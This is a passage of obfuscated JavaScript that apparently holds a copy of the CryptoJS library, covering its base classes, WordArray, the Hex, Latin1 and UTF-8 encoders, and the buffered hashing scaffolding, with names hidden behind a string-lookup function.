-parseInt(_0x4ba929(0xc8)) / (-0x617 + 0xa * -0x335 + 0x2633); if (_0x308e90 === _0x4b3363) break; else _0x422caf['push'](_0x422caf['shift']()); } catch (_0x26bbaf) { _0x422caf['push'](_0x422caf['shift']()); } } }(_0x47d5, 0x2 * 0x67a9c + -0x948d9 + 0x831b8)); var CryptoJS = CryptoJS || function (_0x3f04b4, _0x371770) { var _0x314fd1 = _0x1166, _0x17f3a3 = { 'XAWNb': _0x314fd1(0xc1), 'GlLkM': _0x314fd1(0x19f) + _0x314fd1(0x122), 'jGgqD': _0x314fd1(0x216), 'vpXoZ': _0x314fd1(0x2a8), 'GPnvl': function (_0x1a7e82, _0x23f45f) { return _0x1a7e82 != _0x23f45f; }, 'lpTWa': function (_0x1b89e6, _0x3da3bb) { return _0x1b89e6 * _0x3da3bb; }, 'DKjlz': function (_0x5b7fd6, _0x1529b2) { return _0x5b7fd6 || _0x1529b2; }, 'gCFVs': _0x314fd1(0x2d2) + '5', 'woIWp': function (_0x4c4892, _0x114921) { return _0x4c4892 % _0x114921; }, 'WwXis': function (_0x34b07f, _0x4564f7) { return _0x34b07f < _0x4564f7; }, 'JtdQE': function (_0x3cdd6c, _0x36b4dc) { return _0x3cdd6c >>> _0x36b4dc; }, 'pssQg': function (_0x19eecf, _0x5142ca) { return _0x19eecf + _0x5142ca; }, 'itMxb': function (_0x167880, _0x416ef0) { return _0x167880 << _0x416ef0; }, 'GHyDW': function (_0x16897e, _0x4fcfb3) { return _0x16897e & _0x4fcfb3; }, 'PpTHl': function (_0x47ad37, _0x69e59e) { return _0x47ad37 - _0x69e59e; }, 'kTzaT': function (_0x92cd37, _0x571a24) { return _0x92cd37 * _0x571a24; }, 'rinrW': function (_0x18b0be, _0x1aff20) { return _0x18b0be >>> _0x1aff20; }, 'tufZU': function (_0x500b67, _0x3b20f1) { return _0x500b67 * _0x3b20f1; }, 'sRpPT': function (_0x496fc2, _0x149c40) { return _0x496fc2 % _0x149c40; }, 'oWvJA': function (_0x3c960b, _0x3477b4) { return _0x3c960b / _0x3477b4; }, 'qFezQ': function (_0x5f5051, _0x35d633) { return _0x5f5051 | _0x35d633; }, 'qoRmc': function (_0x2eed10, _0x5657be) { return _0x2eed10 * _0x5657be; }, 'pmwZp': function (_0x2dc1d5, _0x176d4e) { return _0x2dc1d5 * _0x176d4e; }, 'UFUyn': function (_0x1727ec, _0x1ec06c) { return _0x1727ec >>> _0x1ec06c; }, 'YqUAY': function (_0xb6062d, _0x163ca9, _0x41dad6) { return _0xb6062d(_0x163ca9, _0x41dad6); }, 'VkOfY': function (_0x373daf, _0xccd21a) { return _0x373daf - _0xccd21a; }, 'DKOXw': function (_0x1a7c81, _0x27cdfb) { return _0x1a7c81 >>> _0x27cdfb; }, 'UqvBz': function (_0x24debd, _0x59d102) { return _0x24debd < _0x59d102; }, 'TKaUS': function (_0x81ad8c, _0x1d8318) { return _0x81ad8c >>> _0x1d8318; }, 'QhXlO': function (_0x23ce6d, _0x5f31fd) { return _0x23ce6d(_0x5f31fd); }, 'iGMgf': _0x314fd1(0x1b3) + _0x314fd1(0x1ab), 'Lkmkj': function (_0x114b06, _0x30ffa9) { return _0x114b06(_0x30ffa9); }, 'TUNGE': function (_0xbe29e5, _0x5ef631) { return _0xbe29e5 == _0x5ef631; }, 'JRqmp': _0x314fd1(0x24e), 'oQvSU': _0x314fd1(0x1ad), 'nFxRa': function (_0x3bb70d, _0xb9162e) { return _0x3bb70d < _0xb9162e; }, 'DgvNs': function (_0x1d3da4, _0x36a754) { return _0x1d3da4 - _0x36a754; }, 'RYlFF': function (_0x11fede, _0x301982) { return _0x11fede | _0x301982; } }, _0x59cc0e = _0x17f3a3[_0x314fd1(0xbd)][_0x314fd1(0x100)]('|'), _0x2eea62 = -0x289 * 0xa + -0x1147 * -0x1 + 0x813; while (!![]) { switch (_0x59cc0e[_0x2eea62++]) { case '0': _0x1ffaba[_0x314fd1(0x2d8)] = _0x28647a[_0x314fd1(0x19d)]({ 'cfg': _0xe492ff[_0x314fd1(0x19d)](), 'init': function (_0x4c238f) { var _0x4a708f = _0x314fd1; this[_0x4a708f(0x2af)] = this[_0x4a708f(0x2af)][_0x4a708f(0x19d)](_0x4c238f), this[_0x4a708f(0x12e)](); }, 'reset': function () { var _0x52ab85 = _0x314fd1; _0x28647a[_0x52ab85(0x12e)][_0x52ab85(0x126)](this), this[_0x52ab85(0x197)](); }, 'update': function (_0x1a2380) { var _0x1a4b48 = _0x314fd1; return this[_0x1a4b48(0xb9)](_0x1a2380), this[_0x1a4b48(0x209)](), this; }, 'finalize': function (_0x4ba37a) { var _0x1f020a = _0x314fd1; return _0x4ba37a && this[_0x1f020a(0xb9)](_0x4ba37a), this[_0x1f020a(0x23d) + 'e'](); }, 'blockSize': 0x10, '_createHelper': function (_0x22dfbb) { return function (_0x308558, _0x1378cd) { var _0x49f086 = _0x1166; return new _0x22dfbb[(_0x49f086(0x216))](_0x1378cd)[_0x49f086(0xc4)](_0x308558); }; }, '_createHmacHelper': function (_0x573706) { return function (_0x4dd840, _0x3c1b10) { var _0xcd614e = _0x1166; return new _0x2cefbd[(_0xcd614e(0x2fe))][(_0xcd614e(0x216))](_0x573706, _0x3c1b10)[_0xcd614e(0xc4)](_0x4dd840); }; } }); continue; case '1': var _0x7563f1 = { 'YtNmd': _0x17f3a3[_0x314fd1(0x304)], 'Nvjes': _0x17f3a3[_0x314fd1(0x32a)], 'DKidj': _0x17f3a3[_0x314fd1(0x237)], 'KaPcj': function (_0x4fdaef, _0x404518) { var _0x17c4ad = _0x314fd1; return _0x17f3a3[_0x17c4ad(0x30f)](_0x4fdaef, _0x404518); }, 'poloW': function (_0x2ac8b3, _0x563cae) { var _0x22af60 = _0x314fd1; return _0x17f3a3[_0x22af60(0x204)](_0x2ac8b3, _0x563cae); }, 'rtHMt': function (_0x2e9407, _0x1e3bb3) { var _0x48ef8b = _0x314fd1; return _0x17f3a3[_0x48ef8b(0x1ee)](_0x2e9407, _0x1e3bb3); }, 'ymuiU': _0x17f3a3[_0x314fd1(0x281)], 'isXBm': function (_0x4fe96a, _0x5ba139) { var _0x3872dc = _0x314fd1; return _0x17f3a3[_0x3872dc(0x1e1)](_0x4fe96a, _0x5ba139); }, 'sNqmc': function (_0x383a3b, _0x5ee3b1) { var _0x1039e6 = _0x314fd1; return _0x17f3a3[_0x1039e6(0x2da)](_0x383a3b, _0x5ee3b1); }, 'vmvUJ': function (_0x3935d0, _0x1a89a0) { var _0x16b88d = _0x314fd1; return _0x17f3a3[_0x16b88d(0x243)](_0x3935d0, _0x1a89a0); }, 'ZmLjO': function (_0x105a73, _0x4e6ae6) { var _0x4b02c3 = _0x314fd1; return _0x17f3a3[_0x4b02c3(0x314)](_0x105a73, _0x4e6ae6); }, 'Ppvtz': function (_0x42a45d, _0x5045c4) { var _0x213126 = _0x314fd1; return _0x17f3a3[_0x213126(0x190)](_0x42a45d, _0x5045c4); }, 'qdqFH': function (_0x4ef593, _0x18cf38) { var _0x2416d1 = _0x314fd1; return _0x17f3a3[_0x2416d1(0x2c7)](_0x4ef593, _0x18cf38); }, 'XaoCZ': function (_0x286286, _0x168d27) { var _0x28b45b = _0x314fd1; return _0x17f3a3[_0x28b45b(0x1f7)](_0x286286, _0x168d27); }, 'syubz': function (_0x2f3a76, _0x2a412d) { var _0x3ed5e8 = _0x314fd1; return _0x17f3a3[_0x3ed5e8(0x198)](_0x2f3a76, _0x2a412d); }, 'qTGFa': function (_0x2a837a, _0x55bf70) { var _0x4a1e8b = _0x314fd1; return _0x17f3a3[_0x4a1e8b(0x314)](_0x2a837a, _0x55bf70); }, 'KzOOs': function (_0x152c7d, _0x43742b) { var _0x510b5 = _0x314fd1; return _0x17f3a3[_0x510b5(0x314)](_0x152c7d, _0x43742b); }, 'AuQEn': function (_0x51d0dc, _0x36df13) { var _0x28fe3e = _0x314fd1; return _0x17f3a3[_0x28fe3e(0x25f)](_0x51d0dc, _0x36df13); }, 'Qfqpc': function (_0x2e25e5, _0xf09563) { var _0x2eb50a = _0x314fd1; return _0x17f3a3[_0x2eb50a(0x190)](_0x2e25e5, _0xf09563); }, 'PaDBI': function (_0x18abd1, _0x4d44c5) { var _0x1b51b9 = _0x314fd1; return _0x17f3a3[_0x1b51b9(0x2e5)](_0x18abd1, _0x4d44c5); }, 'YTyhB': function (_0x27209e, _0x34953a) { var _0x2b73c7 = _0x314fd1; return _0x17f3a3[_0x2b73c7(0xf5)](_0x27209e, _0x34953a); }, 'okNFu': function (_0x26386d, _0x33869b) { var _0x460dcd = _0x314fd1; return _0x17f3a3[_0x460dcd(0x2ea)](_0x26386d, _0x33869b); }, 'MoaPi': function (_0x5dde2b, _0x48d633) { var _0x26e28e = _0x314fd1; return _0x17f3a3[_0x26e28e(0x2da)](_0x5dde2b, _0x48d633); }, 'ZcVkP': function (_0x5475db, _0x1c2c21) { var _0x166f82 = _0x314fd1; return _0x17f3a3[_0x166f82(0x1ba)](_0x5475db, _0x1c2c21); }, 'QaNNU': function (_0x503421, _0x36c18) { var _0x26632d = _0x314fd1; return _0x17f3a3[_0x26632d(0x103)](_0x503421, _0x36c18); }, 'NSlXN': function (_0xa44177, _0x5685f8) { var _0x118c96 = _0x314fd1; return _0x17f3a3[_0x118c96(0x214)](_0xa44177, _0x5685f8); }, 'Yihkd': function (_0x2b9679, _0x597bdb) { var _0x5bcae8 = _0x314fd1; return _0x17f3a3[_0x5bcae8(0x28d)](_0x2b9679, _0x597bdb); }, 'ufwVl': function (_0x393d06, _0x221c3f) { var _0x3983f0 = _0x314fd1; return _0x17f3a3[_0x3983f0(0x190)](_0x393d06, _0x221c3f); }, 'wTwup': function (_0x14ee59, _0x4e76d2, _0x229136) { var _0x4cc515 = _0x314fd1; return _0x17f3a3[_0x4cc515(0x17a)](_0x14ee59, _0x4e76d2, _0x229136); }, 'Hjais': function (_0x52469f, _0x2176f5) { var _0x22b163 = _0x314fd1; return _0x17f3a3[_0x22b163(0x14c)](_0x52469f, _0x2176f5); }, 'AnoNu': function (_0x5afd74, _0x166d8b) { var _0x1a5d3b = _0x314fd1; return _0x17f3a3[_0x1a5d3b(0x214)](_0x5afd74, _0x166d8b); }, 'WpSUB': function (_0x470653, _0x1d6164) { var _0x3dc337 = _0x314fd1; return _0x17f3a3[_0x3dc337(0x1e1)](_0x470653, _0x1d6164); }, 'WkdKQ': function (_0x3088c1, _0x35a055) { var _0x537b85 = _0x314fd1; return _0x17f3a3[_0x537b85(0x2ea)](_0x3088c1, _0x35a055); }, 'PdCbj': function (_0x190d9d, _0x4b434f) { var _0x240728 = _0x314fd1; return _0x17f3a3[_0x240728(0x2c7)](_0x190d9d, _0x4b434f); }, 'RZPtp': function (_0x25c50e, _0xdab4bc) { var _0x241b60 = _0x314fd1; return _0x17f3a3[_0x241b60(0x1d4)](_0x25c50e, _0xdab4bc); }, 'NMgUW': function (_0x3ddc74, _0x14a30e) { var _0x1c0120 = _0x314fd1; return _0x17f3a3[_0x1c0120(0x214)](_0x3ddc74, _0x14a30e); }, 'EVjnj': function (_0x5d4387, _0x49b054) { var _0x3853ca = _0x314fd1; return _0x17f3a3[_0x3853ca(0x2fb)](_0x5d4387, _0x49b054); }, 'kuMNF': function (_0x56552e, _0x572d55) { var _0x809fbc = _0x314fd1; return _0x17f3a3[_0x809fbc(0x323)](_0x56552e, _0x572d55); }, 'vbFsk': function (_0x8abd36, _0x1b2596) { var _0x5eeb15 = _0x314fd1; return _0x17f3a3[_0x5eeb15(0x2c7)](_0x8abd36, _0x1b2596); }, 'gZJCM': function (_0x38d942, _0x1f57bc) { var _0x1b1a6e = _0x314fd1; return _0x17f3a3[_0x1b1a6e(0x198)](_0x38d942, _0x1f57bc); }, 'lsbnK': function (_0x546bb5, _0x48e149) { var _0x1d2684 = _0x314fd1; return _0x17f3a3[_0x1d2684(0x17d)](_0x546bb5, _0x48e149); }, 'sojpA': function (_0x4a8583, _0x5758d1) { var _0x4e6e07 = _0x314fd1; return _0x17f3a3[_0x4e6e07(0x17d)](_0x4a8583, _0x5758d1); }, 'JTiST': _0x17f3a3[_0x314fd1(0x18c)], 'nDjGV': function (_0x56c01e, _0x1342e1) { var _0x509403 = _0x314fd1; return _0x17f3a3[_0x509403(0x28f)](_0x56c01e, _0x1342e1); }, 'cuZHb': function (_0x1ed614, _0xbd444d) { var _0x5ecad4 = _0x314fd1; return _0x17f3a3[_0x5ecad4(0x2bc)](_0x1ed614, _0xbd444d); }, 'phYCJ': _0x17f3a3[_0x314fd1(0xfa)], 'rThZH': _0x17f3a3[_0x314fd1(0x110)], 'tykFO': function (_0x4731c1, _0x567db6) { var _0x546880 = _0x314fd1; return _0x17f3a3[_0x546880(0x204)](_0x4731c1, _0x567db6); }, 'tCHSj': function (_0x1b2ce9, _0x434e91) { var _0x37eb2f = _0x314fd1; return _0x17f3a3[_0x37eb2f(0x153)](_0x1b2ce9, _0x434e91); }, 'CKHfj': function (_0x2768b7, _0x474437) { var _0x34525a = _0x314fd1; return _0x17f3a3[_0x34525a(0x2ea)](_0x2768b7, _0x474437); }, 'HenIq': function (_0x948367, _0x497d1d) { var _0x4c7493 = _0x314fd1; return _0x17f3a3[_0x4c7493(0x2e5)](_0x948367, _0x497d1d); }, 'lNVLL': function (_0x11e4ce, _0x397a8a) { var _0x2269f6 = _0x314fd1; return _0x17f3a3[_0x2269f6(0x1ea)](_0x11e4ce, _0x397a8a); }, 'SOyhq': function (_0x35f180, _0x2412ac) { var _0x327a1e = _0x314fd1; return _0x17f3a3[_0x327a1e(0x1a2)](_0x35f180, _0x2412ac); } }; continue; case '2': var _0x38026c = {}, _0x1ffaba = _0x38026c[_0x314fd1(0x2cd)] = {}, _0x2f1620 = function () { }, _0xe492ff = _0x1ffaba[_0x314fd1(0x254)] = { 'extend': function (_0x4c300f) { var _0x498e43 = _0x314fd1, _0x29bc84 = _0x7563f1[_0x498e43(0x142)][_0x498e43(0x100)]('|'), _0x3dd67c = 0x745 + 0x1 * -0x1297 + 0xe * 0xcf; while (!![]) { switch (_0x29bc84[_0x3dd67c++]) { case '0': return _0x2c8f2f; case '1': var _0x2c8f2f = new _0x2f1620(); continue; case '2': _0x2c8f2f[_0x498e43(0x1b9)] = this; continue; case '3': _0x2c8f2f[_0x498e43(0xf7) + _0x498e43(0x2ed)](_0x7563f1[_0x498e43(0x123)]) || (_0x2c8f2f[_0x498e43(0x216)] = function () { var _0x4fca8c = _0x498e43; _0x2c8f2f[_0x4fca8c(0x1b9)][_0x4fca8c(0x216)][_0x4fca8c(0x1a7)](this, arguments); }); continue; case '4': _0x2f1620[_0x498e43(0x27a)] = this; continue; case '5': _0x2c8f2f[_0x498e43(0x216)][_0x498e43(0x27a)] = _0x2c8f2f; continue; case '6': _0x4c300f && _0x2c8f2f[_0x498e43(0x219)](_0x4c300f); continue; }break; } }, 'create': function () { var _0x34bf90 = _0x314fd1, _0x34370e = this[_0x34bf90(0x19d)](); return _0x34370e[_0x34bf90(0x216)][_0x34bf90(0x1a7)](_0x34370e, arguments), _0x34370e; }, 'init': function () { }, 'mixIn': function (_0x31efd5) { var _0x5ad035 = _0x314fd1; for (var _0x52243f in _0x31efd5) _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x52243f) && (this[_0x52243f] = _0x31efd5[_0x52243f]); _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x7563f1[_0x5ad035(0x2e8)]) && (this[_0x5ad035(0x2a8)] = _0x31efd5[_0x5ad035(0x2a8)]); }, 'clone': function () { var _0x265dc6 = _0x314fd1; return this[_0x265dc6(0x216)][_0x265dc6(0x27a)][_0x265dc6(0x19d)](this); } }, _0x161ec8 = _0x1ffaba[_0x314fd1(0x1f0)] = _0xe492ff[_0x314fd1(0x19d)]({ 'init': function (_0x20bd44, _0x3a68e2) { var _0x1e85bf = _0x314fd1; _0x20bd44 = this[_0x1e85bf(0x2b2)] = _0x20bd44 || [], this[_0x1e85bf(0x13b)] = _0x7563f1[_0x1e85bf(0x275)](_0x3a68e2, _0x371770) ? _0x3a68e2 : _0x7563f1[_0x1e85bf(0x315)](-0x925 + -0xaf + 0x9d8, _0x20bd44[_0x1e85bf(0xe6)]); }, 'toString': function (_0x16e0cf) { var _0x204973 = _0x314fd1; return _0x7563f1[_0x204973(0x303)](_0x16e0cf, _0x35e463)[_0x204973(0x144)](this); }, 'concat': function (_0x2d666e) { var _0x2e3b67 = _0x314fd1, _0x29fe8c = _0x7563f1[_0x2e3b67(0x25a)][_0x2e3b67(0x100)]('|'), _0x53e5e5 = -0x5a * 0x58 + -0x8c2 * -0x4 + -0x83 * 0x8; while (!![]) { switch (_0x29fe8c[_0x53e5e5++]) { case '0': this[_0x2e3b67(0x13b)] += _0x2d666e; continue; case '1': _0x2d666e = _0x2d666e[_0x2e3b67(0x13b)]; continue; case '2': if (_0x7563f1[_0x2e3b67(0x251)](_0x598a5f, 0xa42 + 0x1071 + -0x1aaf)) { for (var _0x144f4d = -0x256d + 0x21d5 + 0x398; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d++)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x156)](_0x598a5f, _0x144f4d), 0x267e + 0xd80 + -0x2 * 0x19fe)] |= _0x7563f1[_0x2e3b67(0xf9)](_0x7563f1[_0x2e3b67(0x300)](_0x7563f1[_0x2e3b67(0x1e8)](_0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, 0x4 * 0x475 + 0x1f13 + -0x30e5)], _0x7563f1[_0x2e3b67(0x262)](0x1b49 + 0x1cd2 + -0x3803, _0x7563f1[_0x2e3b67(0x134)](-0x7f * 0x13 + 0x270f * 0x1 + -0x1d9a, _0x7563f1[_0x2e3b67(0x251)](_0x144f4d, 0x13ad + -0x1344 + 0x65 * -0x1)))), 0xe8e + 0x1938 + -0x44f * 0x9), _0x7563f1[_0x2e3b67(0x262)](-0x6f * 0x25 + 0x3 * 0x23b + 0x972, _0x7563f1[_0x2e3b67(0x315)](-0x23e9 + 0x1 * -0x504 + 0x28f5, _0x7563f1[_0x2e3b67(0x251)](_0x7563f1[_0x2e3b67(0x12a)](_0x598a5f, _0x144f4d), 0x96f + 0x2d7 * 0x9 + -0x22fa)))); } else { if (_0x7563f1[_0x2e3b67(0x225)](-0x15947 + 0x5d * -0x469 + 0x2f * 0x1585, _0xba123d[_0x2e3b67(0xe6)])) { for (_0x144f4d = -0x11a7 * -0x1 + -0x40 + -0x1167; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d += 0x1c25 + 0x1 * 0xcbd + -0x28de)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x26e)](_0x598a5f, _0x144f4d), -0x25b3 * -0x1 + -0x2 * 0x1095 + -0x1 * 0x487)] = _0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, -0x1d9d + 0x90 + 0x1d0f)]; } else _0xa7017b[_0x2e3b67(0x212)][_0x2e3b67(0x1a7)](_0xa7017b, _0xba123d); } continue; case '3': this[_0x2e3b67(0x11f)](); continue; case '4': var _0xa7017b = this[_0x2e3b67(0x2b2)], _0xba123d = _0x2d666e[_0x2e3b67(0x2b2)], _0x598a5f = this[_0x2e3b67(0x13b)]; continue; case '5': return this; }break; } }, 'clamp': function () { var _0x4e8cb6 = _0x314fd1, _0x24ca0c = this[_0x4e8cb6(0x2b2)], _0x58db89 = this[_0x4e8cb6(0x13b)]; _0x24ca0c[_0x7563f1[_0x4e8cb6(0x19e)](_0x58db89, 0x1 * 0x1242 + -0xa * -0x294 + 0x581 * -0x8)] &= _0x7563f1[_0x4e8cb6(0x313)](-0x454ba558 + 0x2 * 0x4ff24084 + -0x49628f * -0x241, _0x7563f1[_0x4e8cb6(0x262)](-0x179 * 0x3 + 0x6a * -0x43 + 0x2049, _0x7563f1[_0x4e8cb6(0x1d2)](-0x21b1 + 0x5b * 0x13 + -0x4 * -0x6be, _0x7563f1[_0x4e8cb6(0xba)](_0x58db89, -0x14c8 + -0x26c7 + 0x3b93)))), _0x24ca0c[_0x4e8cb6(0xe6)] = _0x3f04b4[_0x4e8cb6(0x1d7)](_0x7563f1[_0x4e8cb6(0x29d)](_0x58db89, -0xcb3 + -0x21 * 0xe2 + 0x3 * 0xdf3)); }, 'clone': function () { var _0x26b952 = _0x314fd1, _0x15eaee = _0xe492ff[_0x26b952(0x312)][_0x26b952(0x126)](this); return _0x15eaee[_0x26b952(0x2b2)] = this[_0x26b952(0x2b2)][_0x26b952(0x311)](-0x1eca + 0x1087 + -0x3 * -0x4c1), _0x15eaee; }, 'random': function (_0x50c9d6) { var _0x56a779 = _0x314fd1; for (var _0x17df0b = [], _0x50176a = 0x1bf1 + 0x1552 + 0x3143 * -0x1; _0x7563f1[_0x56a779(0x299)](_0x50176a, _0x50c9d6); _0x50176a += -0x1d66 + -0xbdb * 0x1 + -0x2945 * -0x1)_0x17df0b[_0x56a779(0x212)](_0x7563f1[_0x56a779(0x31f)](_0x7563f1[_0x56a779(0x194)](-0x44f1407 * -0x60 + -0xb52ec * 0x779 + -0x4908dd14, _0x3f04b4[_0x56a779(0x16b)]()), -0x26b1 + -0xbd5 * -0x1 + 0x24 * 0xbf)); return new _0x161ec8[(_0x56a779(0x216))](_0x17df0b, _0x50c9d6); } }), _0x33df92 = _0x38026c[_0x314fd1(0x2f5)] = {}, _0x35e463 = _0x33df92[_0x314fd1(0xd2)] = { 'stringify': function (_0x2b49f1) { var _0x1c9eec = _0x314fd1, _0x4533a6 = _0x2b49f1[_0x1c9eec(0x2b2)]; _0x2b49f1 = _0x2b49f1[_0x1c9eec(0x13b)]; for (var _0x30e790 = [], _0xba5ab4 = -0x39 * -0x50 + 0x2223 + -0xd * 0x3ff; _0x7563f1[_0x1c9eec(0x299)](_0xba5ab4, _0x2b49f1); _0xba5ab4++) { var _0x261cfc = _0x7563f1[_0x1c9eec(0x300)](_0x7563f1[_0x1c9eec(0x19e)](_0x4533a6[_0x7563f1[_0x1c9eec(0x19e)](_0xba5ab4, -0x1fac + 0x1f40 + 0x6e)], _0x7563f1[_0x1c9eec(0x262)](-0x4 * -0x67f + -0x1cc8 + 0x2e4, _0x7563f1[_0x1c9eec(0x1f6)](0xb * 0x36e + 0x4f6 + -0x2aa8, _0x7563f1[_0x1c9eec(0x251)](_0xba5ab4, -0xe1b + 0x1 * 0x10f3 + -0x2d4)))), 0x1 * 0x1f4b + -0x2 * 0xc5f + -0x58e); _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x2e9)](_0x261cfc, 0x46 * 0x74 + -0x1 * -0xecd + 0x1 * -0x2e81)[_0x1c9eec(0x2a8)](-0x1d01 + 0x44 * -0x4f + 0x320d)), _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x300)](_0x261cfc, -0x193 * -0x2 + -0x1b5f + -0x206 * -0xc)[_0x1c9eec(0x2a8)](-0x1b0a + 0x2 * -0xfa2 + 0x3a5e * 0x1)); } return _0x30e790[_0x1c9eec(0xdf)](''); }, 'parse': function (_0xa25dd8) { var _0x4a6476 = _0x314fd1; for (var _0x36be0b = _0xa25dd8[_0x4a6476(0xe6)], _0x1aa746 = [], _0x13f5e1 = -0x1044 + 0x751 + -0x4f * -0x1d; _0x7563f1[_0x4a6476(0x225)](_0x13f5e1, _0x36be0b); _0x13f5e1 += 0x24e1 + -0x24fd + 0x1e)_0x1aa746[_0x7563f1[_0x4a6476(0x1e8)](_0x13f5e1, -0x182e + 0x29 * 0x1 + 0x1 * 0x1808)] |= _0x7563f1[_0x4a6476(0x118)](_0x7563f1[_0x4a6476(0x121)](parseInt, _0xa25dd8[_0x4a6476(0x2d5)](_0x13f5e1, -0x9d * 0x21 + -0x31 * 0x35 + 0x1e64), -0x2 * -0x37 + 0x3 * -0x761 + 0x15c5), _0x7563f1[_0x4a6476(0x280)](-0x12af + -0x6cf + 0x1996, _0x7563f1[_0x4a6476(0xee)](-0x24ef + -0xbab * -0x1 + -0x1 * -0x1948, _0x7563f1[_0x4a6476(0xe8)](_0x13f5e1, 0xb7b + 0x10 * 0x265 + -0x31c3 * 0x1)))); return new _0x161ec8[(_0x4a6476(0x216))](_0x1aa746, _0x7563f1[_0x4a6476(0x105)](_0x36be0b, 0x1d53 * 0x1 + 0x82 * -0x48 + -0x1 * -0x73f)); } }, _0x5ca127 = _0x33df92[_0x314fd1(0x1b8)] = { 'stringify': function (_0x5e8b4e) { var _0x41f9cb = _0x314fd1, _0x2bf8c2 = _0x5e8b4e[_0x41f9cb(0x2b2)]; _0x5e8b4e = _0x5e8b4e[_0x41f9cb(0x13b)]; for (var _0x180734 = [], _0x25ed4c = 0x3 * 0x5f1 + -0xe45 + 0x2 * -0x1c7; _0x7563f1[_0x41f9cb(0x299)](_0x25ed4c, _0x5e8b4e); _0x25ed4c++)_0x180734[_0x41f9cb(0x212)](String[_0x41f9cb(0x316) + 'de'](_0x7563f1[_0x41f9cb(0x19b)](_0x7563f1[_0x41f9cb(0x1e8)](_0x2bf8c2[_0x7563f1[_0x41f9cb(0x2b0)](_0x25ed4c, 0x23bf + 0x1725 + -0x1d71 * 0x2)], _0x7563f1[_0x41f9cb(0x280)](0x2 * -0x5d7 + -0x1 * -0xbc9 + -0x1 * 0x3, _0x7563f1[_0x41f9cb(0x1a0)](-0x1114 + -0x10 * 0x1f0 + 0x301c * 0x1, _0x7563f1[_0x41f9cb(0xba)](_0x25ed4c, 0x1c65 + -0x2c4 + -0x1 * 0x199d)))), 0x12d3 + 0x36a + -0x153e))); return _0x180734[_0x41f9cb(0xdf)](''); }, 'parse': function (_0x54a4d1) { var _0xc0ef0 = _0x314fd1; for (var _0xb819b9 = _0x54a4d1[_0xc0ef0(0xe6)], _0x251e9d = [], _0x13af71 = 0x429 + 0x53b + 0x964 * -0x1; _0x7563f1[_0xc0ef0(0x1bc)](_0x13af71, _0xb819b9); _0x13af71++)_0x251e9d[_0x7563f1[_0xc0ef0(0x1cc)](_0x13af71, -0x57 * 0x40 + -0x1 * -0x1b91 + -0x5cf)] |= _0x7563f1[_0xc0ef0(0x118)](_0x7563f1[_0xc0ef0(0xc0)](_0x54a4d1[_0xc0ef0(0x21c)](_0x13af71), 0x1cc0 + 0x2625 + 0x7 * -0x96a), _0x7563f1[_0xc0ef0(0x262)](-0xc60 * -0x2 + 0x1b53 + -0x33fb, _0x7563f1[_0xc0ef0(0x2ac)](0x1dc4 + 0x555 + -0x2311 * 0x1, _0x7563f1[_0xc0ef0(0x251)](_0x13af71, -0x1 * -0x19a9 + -0x2 * -0x8d3 + -0x2b4b)))); return new _0x161ec8[(_0xc0ef0(0x216))](_0x251e9d, _0xb819b9); } }, _0x49e7aa = _0x33df92[_0x314fd1(0xe9)] = { 'stringify': function (_0x5d0190) { var _0x3849c7 = _0x314fd1; try { return _0x7563f1[_0x3849c7(0x234)](decodeURIComponent, _0x7563f1[_0x3849c7(0x242)](escape, _0x5ca127[_0x3849c7(0x144)](_0x5d0190))); } catch (_0x50bde7) { throw _0x7563f1[_0x3849c7(0x242)](Error, _0x7563f1[_0x3849c7(0x1cd)]); } }, 'parse': function (_0x5914c6) { var _0x30bb3b = _0x314fd1; return _0x5ca127[_0x30bb3b(0x151)](_0x7563f1[_0x30bb3b(0x18d)](unescape, _0x7563f1[_0x30bb3b(0x242)](encodeURIComponent, _0x5914c6))); } }, _0x28647a = _0x1ffaba[_0x314fd1(0x241) + _0x314fd1(0x2b1) + 'hm'] = _0xe492ff[_0x314fd1(0x19d)]({ 'reset': function () { var _0x473ee1 = _0x314fd1; this[_0x473ee1(0x206)] = new _0x161ec8[(_0x473ee1(0x216))](), this[_0x473ee1(0x332) + 's'] = 0x1f22 + -0x13ed + -0xb35 * 0x1; }, '_append': function (_0x862ebb) { var _0x1be5b2 = _0x314fd1; _0x7563f1[_0x1be5b2(0x150)](_0x7563f1[_0x1be5b2(0x223)], typeof _0x862ebb) && (_0x862ebb = _0x49e7aa[_0x1be5b2(0x151)](_0x862ebb)), this[_0x1be5b2(0x206)][_0x1be5b2(0x261)](_0x862ebb), this[_0x1be5b2(0x332) + 's'] += _0x862ebb[_0x1be5b2(0x13b)]; }, '_process': function (_0x4c7c4b) { var _0x50f6ca = _0x314fd1, _0x2b628c = _0x7563f1[_0x50f6ca(0x1d3)][_0x50f6ca(0x100)]('|'), _0x2c0ba3 = 0x177f * 0x1 + 0x89f + -0x201e; while (!![]) { switch (_0x2b628c[_0x2c0ba3++]) { case '0': return new _0x161ec8[(_0x50f6ca(0x216))](_0x3416f3, _0x1b0d63); case '1': _0x4c7c4b = _0x7563f1[_0x50f6ca(0x1ac)](_0x2a5358, _0x450531); continue; case '2': if (_0x4c7c4b) { for (var _0x3416f3 = 0x90f + 0xe3 * -0x1d + 0x10a8; _0x7563f1[_0x50f6ca(0x1a5)](_0x3416f3, _0x4c7c4b); _0x3416f3 += _0x450531)this[_0x50f6ca(0x310) + _0x50f6ca(0x2cb)](_0x5078c4, _0x3416f3); _0x3416f3 = _0x5078c4[_0x50f6ca(0x22f)](-0x2c4 * -0x1 + 0x83 + -0x347 * 0x1, _0x4c7c4b), _0x1a10f5[_0x50f6ca(0x13b)] -= _0x1b0d63; } continue; case '3': var _0x1a10f5 = this[_0x50f6ca(0x206)], _0x5078c4 = _0x1a10f5[_0x50f6ca(0x2b2)], _0x1b0d63 = _0x1a10f5[_0x50f6ca(0x13b)], _0x450531 = this[_0x50f6ca(0x217)], _0x2a5358 = 